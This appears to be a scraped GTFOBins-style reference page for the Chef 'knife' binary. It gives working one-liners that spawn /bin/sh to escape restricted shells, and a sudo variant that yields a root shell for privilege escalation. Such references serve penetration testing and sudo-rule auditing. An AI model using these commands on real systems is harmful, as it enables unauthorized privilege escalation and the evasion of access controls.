 .. / knife Star 6,146
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'